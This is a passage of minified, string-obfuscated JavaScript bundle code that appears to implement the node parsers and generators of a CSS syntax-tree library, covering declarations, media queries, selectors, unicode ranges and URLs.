t(1455)!==n[t(2299)]&&!1===this[t(2463)]&&this[t(3699)]!==i.Qq&&!1===this[t(840)](s)&&!1===this[t(707)](e)&&this[t(3418)](),n}const g=r(2278),w=r(3874),b={important:[Boolean,String],property:String,value:[r(453),r(1455)]};function y(){const t=r,e=this[t(1086)],n=this[t(3506)],a=x[t(1767)](this),c=(0,o.vs)(a),l=c?this[t(2129)]:this[t(2151)],u=c?m:f;let d,h=!1;this[t(1217)](),this[t(2205)](i.Qx);const g=this[t(3506)];if(c||this[t(1217)](),d=l?this[t(2047)](p,u):u[t(1767)](this,this[t(3506)]),c&&t(453)===d[t(2299)]&&d[t(2071)][t(2685)])for(let e=g-this[t(3506)];e<=0;e++)if(this[t(1393)](e)===i.M$){d[t(2071)][t(1892)]({type:t(1084),loc:null,value:" "});break}return this[t(840)](s)&&(h=A[t(1767)](this),this[t(1217)]()),!1===this[t(2463)]&&this[t(3699)]!==i.Qq&&!1===this[t(707)](n)&&this[t(3418)](),{type:t(2278),loc:this[t(882)](e,this[t(1086)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1332)](i.Vy,t[e(679)]),this[e(1332)](i.Qx,":"),this[e(2785)](t[e(3003)]),t[e(2878)]&&(this[e(1332)](i._i,"!"),this[e(1332)](i.Vy,!0===t[e(2878)]?e(2878):t[e(2878)]))}function x(){const t=r,e=this[t(1086)];if(this[t(3699)]===i._i)switch(this[t(1764)](this[t(1086)])){case u:case c:case d:case a:case l:this[t(2528)]();break;case h:this[t(2528)](),this[t(840)](h)&&this[t(2528)]()}return this[t(3699)]===i.Vw?this[t(2205)](i.Vw):this[t(2205)](i.Vy),this[t(3908)](e)}function A(){const t=r;this[t(2205)](i._i),this[t(1217)]();const e=this[t(2402)](i.Vy);return t(2878)===e||e}},513:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2t;return this[t(1455)](this[t(1326)],!0)}const a=r(2006),c={children:[[r(2278),r(3900),r(3089)]]};function l(){const t=r,e=this[t(2759)]();for(;!this[t(2463)];)switch(this[t(3699)]){case o.M$:case o.Mw:case o.Qq:this[t(2528)]();break;case o.zu:e[t(3045)](this[t(2047)](this[t(3900)][t(2522)](this,!0),s));break;default:this[t(840)](i)?e[t(3045)](this[t(2047)](this[t(3089)],s)):e[t(3045)](this[t(2047)](this[t(2278)],s))}return{type:t(2006),loc:this[t(3742)](e),children:e}}function u(t){const e=r;this[e(2071)](t,(t=>{const n=e;n(2278)===t[n(2299)]&&this[n(1332)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3018),s={value:String,unit:String};function a(){const t=r,e=this[t(1086)],n=this[t(3616)](o.fg);return{type:t(3018),loc:this[t(882)](e,this[t(1086)]),value:n,unit:this[t(2016)](e+n[t(727)],this[t(1086)])}}function c(t){const e=r;this[e(1332)](o.fg,t[e(3003)]+t[e(3534)])}},3723:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3575),a={kind:String,name:String,value:[r(3248),r(3179),r(3018),r(1868),r(649),null]};function c(t){const e=r,n=this[e(1086)];let s,a=null;if(this[e(2205)](o.AJ),this[e(1217)](),s=this[e(2402)](o.Vy),this[e(1217)](),this[e(3699)]!==o.no){switch(this[e(2205)](o.Qx),this[e(1217)](),this[e(3699)]){case o.wN:a=this[e(2414)](1)===o._i?this[e(1868)]():this[e(3179)]();break;case o.fg:a=this[e(3018)]();break;case o.Vy:a=this[e(3248)]();break;case o.zt:a=this[e(2047)]((()=>{const t=e,n=this[t(649)](this[t(3594)],this[t(3488)][t(453)]);return this[t(1217)](),this[t(840)](i)&&this[t(3418)](),n}),(()=>this[e(1868)]()));break;default:this[e(3418)](e(2267))}this[e(1217)]()}return this[e(2463)]||this[e(2205)](o.no),{type:e(3575),loc:this[e(882)](n,this[e(1086)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1332)](o.AJ,"("),this[e(1332)](o.Vy,t[e(3300)]),null!==t[e(3003)]&&(this[e(1332)](o.Qx,":"),this[e(2785)](t[e(3003)])),this[e(1332)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2361),s={kind:String,feature:String,value:[r(2278),r(3622)]};function a(t,e){const n=r,o=(this[n(1270)][t]||{})[e];return n(3619)!=typeof o&&this[n(3418)](n(1131)+e+"()"),o}function c(t=r(2408)){const e=r,n=this[e(1086)],i=this[e(540)](),s=a[e(1767)](this,t,i[e(2222)]());this[e(1217)]();const c=this[e(2047)]((()=>{const t=e,n=this[t(3506)],r=s[t(1767)](this);return!1===this[t(2463)]&&!1===this[t(707)](n)&&this[t(3418)](),r}),(()=>this[e(1455)](null,!1)));return this[e(2463)]||this[e(2205)](o.no),{type:e(2361),loc:this[e(882)](n,this[e(1086)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1332)](o.zt,t[e(1344)]+"("),this[e(2785)](t[e(3003)]),this[e(1332)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1416),u={kind:String,left:[r(3248),r(3179),r(3018),r(1868),r(649)],leftComparison:String,middle:[r(3248),r(3179),r(3018),r(1868),r(649)],rightComparison:[String,null],right:[r(3248),r(3179),r(3018),r(1868),r(649),null]};function d(){const t=r;switch(this[t(1217)](),this[t(3699)]){case o.wN:return this[t(840)](i,this[t(2111)](1))?this[t(1868)]():this[t(3179)]();case o.fg:return this[t(3018)]();case o.Vy:return this[t(3248)]();case o.zt:return this[t(2047)]((()=>{const e=t,n=this[e(649)](this[e(3594)],this[e(3488)][e(453)]);return this[e(1217)](),this[e(840)](i)&&this[e(3418)](),n}),(()=>this[t(1868)]()));default:this[t(3418)](t(2267))}}function h(t){const e=r;if(this[e(1217)](),this[e(840)](s)||this[e(840)](c)){const t=this[e(2451)][this[e(1086)]];return this[e(2528)](),this[e(840)](a)?(this[e(2528)](),t+"="):t}if(this[e(840)](a))return"=";this[e(3418)](e(456)+(t?e(2669):"")+e(1468))}function f(t=r(2408)){const e=r,n=this[e(1086)];this[e(1217)](),this[e(2205)](o.AJ);const i=d[e(1767)](this),s=h[e(1767)](this,e(3248)===i[e(2299)]),a=d[e(1767)](this);let c=null,l=null;return this[e(2414)](0)!==o.no&&(c=h[e(1767)](this),l=d[e(1767)](this)),this[e(1217)](),this[e(2205)](o.no),{type:e(1416),loc:this[e(882)](n,this[e(1086)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1332)](o.AJ,"("),this[e(2785)](t[e(2256)]),this[e(2395)](t[e(955)]),this[e(2785)](t[e(2870)]),t[e(834)]&&(this[e(2395)](t[e(2546)]),this[e(2785)](t[e(834)])),this[e(1332)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(649),s=r(3619),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1086)],s=this[n(540)](),a=s[n(2222)]();let c;return c=e[n(1507)](a)?e[a][n(1767)](this,e):t[n(1767)](this,e),this[n(2463)]||this[n(2205)](o.no),{type:n(649),loc:this[n(882)](i,this[n(1086)]),name:s,children:c}}function l(t){const e=r;this[e(1332)](o.zt,t[e(3300)]+"("),this[e(2071)](t),this[e(1332)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3750),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1086)];let i=null;this[e(3699)]===o.zt?i=this[e(540)]():this[e(2205)](o.AJ);const s=this[e(2047)]((()=>{const t=e,n=this[t(3506)],r=this[t(3594)](this[t(3488)][t(453)]);return!1===this[t(2463)]&&!1===this[t(707)](n)&&this[t(3418)](),r}),(()=>this[e(3783)](this[e(1455)](null,!1))));return this[e(2463)]||this[e(2205)](o.no),{type:e(3750),loc:this[e(882)](n,this[e(1086)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3619)]?this[e(1332)](o.zt,t[e(3619)]+"("):this[e(1332)](o.AJ,"("),this[e(2071)](t),this[e(1332)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3738),s=r(1203),a={value:String};function c(){const t=r,e=this[t(1086)];return this[t(2205)](o.Vw),{type:t(1203),loc:this[t(882)](e,this[t(1086)]),value:this[t(3908)](e+1)}}function l(t){const e=r;this[e(1332)](o.Vw,"#"+t[e(3003)])}},7905:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1312),s={name:String};function a(){const t=r,e=this[t(1086)];return this[t(2205)](o.Vw),{type:t(1312),loc:this[t(882)](e,this[t(1086)]),name:this[t(3908)](e+1)}}function c(t){const e=r;this[e(1332)](o._i,"#"+t[e(3300)])}},8586:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3248),s={name:String};function a(){const t=r;return{type:t(3248),loc:this[t(882)](this[t(1086)],this[t(3407)]),name:this[t(2402)](o.Vy)}}function c(t){const e=r;this[e(1332)](o.Vy,t[e(3300)])}},5204:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3034),a={name:String};function c(){const t=r;let e=this[t(1086)],n=this[t(2402)](o.Vy);for(;this[t(840)](i);)this[t(2205)](o._i),n+="."+this[t(2402)](o.Vy);return{type:t(3034),loc:this[t(882)](e,this[t(1086)]),name:n}}function l(t){const e=r;this[e(2395)](t[e(3300)])}},4476:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3363),s={children:[[r(3034)]]};function a(){const t=r,e=this[t(2759)]();for(this[t(1217)]();!this[t(2463)]&&(e[t(3045)](this[t(3034)]()),this[t(1587)](0)===o.A9);)this[t(1217)](),this[t(2528)](),this[t(1217)]();return{type:t(3363),loc:this[t(3742)](e),children:e}}function c(t){const e=r;this[e(2071)](t,(()=>this[e(1332)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(794),s={modifier:[String,null],mediaType:[String,null],condition:[r(2317),null]};function a(){const t=r,e=this[t(1086)];let n=null,i=null,s=null;if(this[t(1217)](),this[t(3699)]===o.Vy&&this[t(1587)](1)!==o.AJ){const e=this[t(2402)](o.Vy),r=e[t(2222)]();switch(t(3256)===r||t(265)===r?(this[t(1217)](),n=r,i=this[t(2402)](o.Vy)):i=e,this[t(1587)](0)){case o.Vy:this[t(1217)](),this[t(3904)](t(923)),s=this[t(2317)](t(2140));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3418)](t(1013))}}else switch(this[t(3699)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2317)](t(2140));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3418)](t(1013))}return{type:t(794),loc:this[t(882)](e,this[t(1086)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2758)]?(t[e(2796)]&&this[e(1332)](o.Vy,t[e(2796)]),this[e(1332)](o.Vy,t[e(2758)]),t[e(3232)]&&(this[e(1332)](o.Vy,e(923)),this[e(2785)](t[e(3232)]))):t[e(3232)]&&this[e(2785)](t[e(3232)])}},4037:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3731),s={children:[[r(794)]]};function a(){const t=r,e=this[t(2759)]();for(this[t(1217)]();!this[t(2463)]&&(e[t(3045)](this[t(794)]()),this[t(3699)]===o.A9);)this[t(2528)]();return{type:t(3731),loc:this[t(3742)](e),children:e}}function c(t){const e=r;this[e(2071)](t,(()=>this[e(1332)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3620),a={};function c(){const t=r,e=this[t(1086)];return this[t(3718)](i),{type:t(3620),loc:this[t(882)](e,this[t(1086)])}}function l(){this[r(1332)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2834),s={nth:[r(350),r(3248)],selector:[r(418),null]};function a(){const t=r;this[t(1217)]();const e=this[t(1086)];let n,o=e,i=null;return n=this[t(218)](0,t(3180))||this[t(218)](0,t(493))?this[t(3248)]():this[t(350)](),o=this[t(1086)],this[t(1217)](),this[t(218)](0,"of")&&(this[t(2528)](),i=this[t(418)](),o=this[t(1086)]),{type:t(2834),loc:this[t(882)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2785)](t[e(329)]),null!==t[e(2658)]&&(this[e(1332)](o.Vy,"of"),this[e(2785)](t[e(2658)]))}},1740:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3179),s={value:String};function a(){const t=r;return{type:t(3179),loc:this[t(882)](this[t(1086)],this[t(3407)]),value:this[t(2402)](o.wN)}}function c(t){const e=r;this[e(1332)](o.wN,t[e(3003)])}},5509:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3719),i={value:String};function s(){const t=r,e=this[t(1086)];return this[t(2528)](),{type:t(3719),loc:this[t(882)](e,this[t(1086)]),value:this[t(3908)](e)}}function a(t){const e=r;this[e(2395)](t[e(3003)])}},7345:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(751),s={children:[[]]};function a(t,e){const n=r,i=this[n(1086)];let s=null;return this[n(2205)](o.AJ),s=t[n(1767)](this,e),this[n(2463)]||this[n(2205)](o.no),{type:n(751),loc:this[n(882)](i,this[n(1086)]),children:s}}function c(t){const e=r;this[e(1332)](o.AJ,"("),this[e(2071)](t),this[e(1332)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1576),s={value:String};function a(){const t=r;return{type:t(1576),loc:this[t(882)](this[t(1086)],this[t(3407)]),value:this[t(3616)](o.Ne)}}function c(t){const e=r;this[e(1332)](o.Ne,t[e(3003)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1703),s=r(3619),a={name:String,children:[[r(1455)],null]};function c(){const t=r,e=this[t(1086)];let n,i,s=null;return this[t(2205)](o.Qx),this[t(3699)]===o.zt?(n=this[t(540)](),i=n[t(2222)](),this[t(2414)](0)==o.no?s=this[t(2759)]():hasOwnProperty[t(1767)](this[t(2746)],i)?(this[t(1217)](),s=this[t(2746)][i][t(1767)](this),this[t(1217)]()):(s=this[t(2759)](),s[t(3045)](this[t(1455)](null,!1))),this[t(2205)](o.no)):n=this[t(2402)](o.Vy),{type:t(1703),loc:this[t(882)](e,this[t(1086)]),name:n,children:s}}function l(t){const e=r;this[e(1332)](o.Qx,":"),null===t[e(2071)]?this[e(1332)](o.Vy,t[e(3300)]):(this[e(1332)](o.zt,t[e(3300)]+"("),this[e(2071)](t),this[e(1332)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1658),s=r(3619),a={name:String,children:[[r(1455)],null]};function c(){const t=r,e=this[t(1086)];let n,i,s=null;return this[t(2205)](o.Qx),this[t(2205)](o.Qx),this[t(3699)]===o.zt?(n=this[t(540)](),i=n[t(2222)](),this[t(2414)](0)==o.no?s=this[t(2759)]():hasOwnProperty[t(1767)](this[t(2746)],i)?(this[t(1217)](),s=this[t(2746)][i][t(1767)](this),this[t(1217)]()):(s=this[t(2759)](),s[t(3045)](this[t(1455)](null,!1))),this[t(2205)](o.no)):n=this[t(2402)](o.Vy),{type:t(1658),loc:this[t(882)](e,this[t(1086)]),name:n,children:s}}function l(t){const e=r;this[e(1332)](o.Qx,":"),this[e(1332)](o.Qx,":"),null===t[e(2071)]?this[e(1332)](o.Vy,t[e(3300)]):(this[e(1332)](o.zt,t[e(3300)]+"("),this[e(2071)](t),this[e(1332)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2t;switch(this[t(1217)](),this[t(3699)]){case o.wN:return this[t(3179)]();case o.zt:return this[t(649)](this[t(3594)],this[t(3488)][t(453)]);default:this[t(3418)](t(1531))}}const a=r(1868),c={left:[r(3179),r(649)],right:[r(3179),r(649),null]};function l(){const t=r,e=this[t(1086)],n=s[t(1767)](this);let o=null;return this[t(1217)](),this[t(840)](i)&&(this[t(3718)](i),o=s[t(1767)](this)),{type:t(1868),loc:this[t(882)](e,this[t(1086)]),left:n,right:o}}function u(t){const e=r;this[e(2785)](t[e(2256)]),this[e(1332)](o._i,"/"),t[e(834)]?this[e(2785)](t[e(834)]):this[e(2785)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2t;return this[t(3506)]>0&&this[t(1393)](-1)===o.M$?this[t(3506)]>1?this[t(1343)](this[t(3506)]-1):this[t(244)]:this[t(1086)]}const s=r(1455),a={value:String};function c(t,e){const n=r,o=this[n(1343)](this[n(3506)]);let s;return this[n(946)](this[n(3506)],t||this[n(2947)]),s=e&&this[n(1086)]>o?i[n(1767)](this):this[n(1086)],{type:n(1455),loc:this[n(882)](o,s),value:this[n(2016)](o,s)}}function l(t){const e=r;this[e(2395)](t[e(3003)])}},8659:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2t;return this[t(1455)](this[t(2761)],!0)}function s(){const t=a2t,e=this[t(418)]();return t(1455)!==e[t(2299)]&&!1===this[t(2463)]&&this[t(3699)]!==o.X6&&this[t(3418)](),e}const a=r(3089),c=r(515),l={prelude:[r(418),r(1455)],block:[r(1571)]};function u(){const t=r,e=this[t(3506)],n=this[t(1086)];let o,a;return o=this[t(3628)]?this[t(2047)](s,i):i[t(1767)](this,e),a=this[t(1571)](!0),{type:t(3089),loc:this[t(882)](n,this[t(1086)]),prelude:o,block:a}}function d(t){const e=r;this[e(2785)](t[e(1782)]),this[e(2785)](t[e(1230)])}},9689:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3095),s={root:[r(418),r(1455),null],limit:[r(418),r(1455),null]};function a(){const t=r;let e=null,n=null;this[t(1217)]();const i=this[t(1086)];return this[t(3699)]===o.AJ&&(this[t(2528)](),this[t(1217)](),e=this[t(2047)](this[t(418)],(()=>this[t(1455)](!1,!0))),this[t(1217)](),this[t(2205)](o.no)),this[t(2414)](0)===o.Vy&&(this[t(1217)](),this[t(3904)]("to"),this[t(1217)](),this[t(2205)](o.AJ),this[t(1217)](),n=this[t(2047)](this[t(418)],(()=>this[t(1455)](!1,!0))),this[t(1217)](),this[t(2205)](o.no)),{type:t(3095),loc:this[t(882)](i,this[t(1086)]),root:e,limit:n}}function c(t){const e=r;t[e(2708)]&&(this[e(1332)](o.AJ,"("),this[e(2785)](t[e(2708)]),this[e(1332)](o.no,")")),t[e(2417)]&&(this[e(1332)](o.Vy,"to"),this[e(1332)](o.AJ,"("),this[e(2785)](t[e(2417)]),this[e(1332)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3622),i={children:[[r(2186),r(1312),r(2014),r(2207),r(1703),r(1658),r(3354)]]};function s(){const t=r,e=this[t(3594)](this[t(3488)][t(3622)]);return null===this[t(1600)](e)&&this[t(3418)](t(2917)),{type:t(3622),loc:this[t(3742)](e),children:e}}function a(t){this[r(2071)](t)}},5028:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(418),s=r(2658),a={children:[[r(3622),r(1455)]]};function c(){const t=r,e=this[t(2759)]();for(;!this[t(2463)]&&(e[t(3045)](this[t(3622)]()),this[t(3699)]===o.A9);)this[t(2528)]();return{type:t(418),loc:this[t(3742)](e),children:e}}function l(t){const e=r;this[e(2071)](t,(()=>this[e(1332)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3878),a={value:String};function c(){const t=r;return{type:t(3878),loc:this[t(882)](this[t(1086)],this[t(3407)]),value:(0,i.D)(this[t(2402)](o.Qf))}}function l(t){const e=r;this[e(1332)](o.Qf,(0,i.l)(t[e(3003)]))}},5853:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2t(1455)](null,!1)}const a=r(3509),c=r(1895),l={children:[[r(3690),r(1056),r(2518),r(3900),r(3089),r(1455)]]};function u(){const t=r,e=this[t(1086)],n=this[t(2759)]();let a;for(;!this[t(2463)];){switch(this[t(3699)]){case o.M$:this[t(2528)]();continue;case o.Mw:if(this[t(1764)](this[t(1086)]+2)!==i){this[t(2528)]();continue}a=this[t(3690)]();break;case o.lh:a=this[t(1056)]();break;case o.zG:a=this[t(2518)]();break;case o.zu:a=this[t(2047)](this[t(3900)],s);break;default:a=this[t(2047)](this[t(3089)],s)}n[t(3045)](a)}return{type:t(3509),loc:this[t(882)](e,this[t(1086)]),children:n}}function d(t){this[r(2071)](t)}},2105:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2426),s={declaration:r(2278)};function a(){const t=r,e=this[t(1086)];this[t(2205)](o.AJ),this[t(1217)]();const n=this[t(2278)]();return this[t(2463)]||this[t(2205)](o.no),{type:t(2426),loc:this[t(882)](e,this[t(1086)]),declaration:n}}function c(t){const e=r;this[e(1332)](o.AJ,"("),this[e(2785)](t[e(3874)]),this[e(1332)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2t;this[t(3699)]!==o.Vy&&!1===this[t(840)](i)&&this[t(3418)](t(3417)),this[t(2528)]()}const c=r(2186),l={name:String};function u(){const t=r,e=this[t(1086)];return this[t(840)](s)?(this[t(2528)](),a[t(1767)](this)):(a[t(1767)](this),this[t(840)](s)&&(this[t(2528)](),a[t(1767)](this))),{type:t(2186),loc:this[t(882)](e,this[t(1086)]),name:this[t(3908)](e)}}function d(t){const e=r;this[e(2395)](t[e(3300)])}},3965:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2t;let r=0;for(let i=this[n(1086)]+t;i<this[n(3407)];i++){const a=this[n(1764)](i);if(a===s&&e&&0!==r)return c[n(1767)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3418)](e&&0!==r?n(3974)+(r<6?n(1192):"")+n(1020):n(r<6?3775:3216),i),++r>6&&this[n(3418)](n(1115),i)}return this[n(2528)](),r}function l(t){const e=a2t;let n=0;for(;this[e(840)](a);)++n>t&&this[e(3418)](e(1502)),this[e(2528)]()}function u(t){const e=a2t;this[e(1764)](this[e(1086)])!==t&&this[e(3418)](e(t===i?1262:3974)+e(1020))}function d(){const t=a2t;let e=0;switch(this[t(3699)]){case o.wN:if(e=c[t(1767)](this,1,!0),this[t(840)](a)){l[t(1767)](this,6-e);break}if(this[t(3699)]===o.fg||this[t(3699)]===o.wN){u[t(1767)](this,s),c[t(1767)](this,1,!1);break}break;case o.fg:e=c[t(1767)](this,1,!0),e>0&&l[t(1767)](this,6-e);break;default:if(this[t(3718)](i),this[t(3699)]===o.Vy){e=c[t(1767)](this,0,!0),e>0&&l[t(1767)](this,6-e);break}if(this[t(840)](a)){this[t(2528)](),l[t(1767)](this,5);break}this[t(3418)](t(3200))}}const h=r(3942),f={value:String};function m(){const t=r,e=this[t(1086)];return this[t(3904)]("u"),d[t(1767)](this),{type:t(3942),loc:this[t(882)](e,this[t(1086)]),value:this[t(3908)](e)}}function p(t){const e=r;this[e(2395)](t[e(3003)])}},7544:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1244),c={value:String};function l(){const t=r,e=this[t(1086)];let n;switch(this[t(3699)]){case s.s0:n=o.D(this[t(2402)](s.s0));break;case s.zt:this[t(3720)](this[t(1086)],this[t(3407)],t(973))||this[t(3418)](t(1583)),this[t(2205)](s.zt),this[t(1217)](),n=i.D(this[t(2402)](s.Qf)),this[t(1217)](),this[t(2463)]||this[t(2205)](s.no);break;default:this[t(3418)](t(874))}return{type:t(1244),loc:this[t(882)](e,this[t(1086)]),value:n}}function u(t){const e=r;this[e(1332)](s.s0,o.l(t[e(3003)]))}},8856:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(453),i={children:[[]]};function s(){const t=r,e=this[t(1086)],n=this[t(3594)](this[t(3488)][t(453)]);return{type:t(453),loc:this[t(882)](e,this[t(1086)]),children:n}}function a(t){this[r(2071)](t)}},800:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3332)]({type:r(1084),loc:null,value:" "}),s=r(1084),a={value:String};function c(){return this[r(2205)](o.M$),i}function l(t){const e=r;this[e(1332)](o.M$,t[e(3003)])}},1751:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{AnPlusB:()=>o[r(446)],Atrule:()=>i[r(446)],AtrulePrelude:()=>s[r(446)],AttributeSelector:()=>a[r(446)],Block:()=>c[r(446)],Brackets:()=>l[r(446)],CDC:()=>u[r(446)],CDO:()=>d[r(446)],ClassSelector:()=>h[r(446)],Combinator:()=>f[r(446)],Comment:()=>m[r(446)],Condition:()=>p[r(446)],Declaration:()=>g[r(446)],DeclarationList:()=>w[r(446)],Dimension:()=>b[r(446)],Feature:()=>y[r(446)],FeatureFunction:()=>v[r(446)],FeatureRange:()=>x[r(446)],Function:()=>A[r(446)],GeneralEnclosed:()=>k[r(446)],Hash:()=>_[r(446)],IdSelector:()=>M[r(446)],Identifier:()=>z[r(446)],Layer:()=>E[r(446)],LayerList:()=>S[r(446)],MediaQuery:()=>N[r(446)],MediaQueryList:()=>U[r(446)],NestingSelector:()=>T[r(446)],Nth:()=>C[r(446)],Number:()=>W[r(446)],Operator:()=>L[r(446)],Parentheses:()=>j[r(446)],Percentage:()=>H[r(446)],PseudoClassSelector:()=>O[r(446)],PseudoElementSelector:()=>I[r(446)],Ratio:()=>R[r(446)],Raw:()=>V[r(446)],Rule:()=>F[r(446)],Scope:()=>q[r(446)],Selector:()=>D[r(446)],SelectorList:()=>P[r(446)],String:()=>B[r(446)],StyleSheet:()=>X[r(446)],SupportsDeclaration:()=>J[r(446)],TypeSelector:()=>Q[r(446)],UnicodeRange:()=>Z[r(446)],Url:()=>G[r(446)],Value:()=>Y[r(446)],WhiteSpace:()=>$[r(446)]});var 